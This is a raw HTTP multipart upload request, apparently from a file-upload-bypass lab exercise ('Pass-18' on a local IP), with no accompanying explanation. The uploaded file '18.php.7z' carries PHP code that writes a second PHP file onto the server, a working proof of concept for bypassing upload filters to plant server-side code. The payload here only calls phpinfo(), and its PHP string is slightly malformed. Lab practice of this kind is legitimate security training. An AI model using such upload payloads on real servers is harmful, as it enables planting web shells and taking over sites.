 POST /Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 362
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycfcAQLymkeK7BR6P
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-18/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarycfcAQLymkeK7BR6P
Content-Disposition: form-data; name="upload_file"; filename="18.php.7z"
Content-Type: application/x-7z-compressed
<?php file_put_contents("wb.php", "<?php phpinfo();>")?>
------WebKitFormBoundarycfcAQLymkeK7BR6P
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycfcAQLymkeK7BR6P--
@Geekby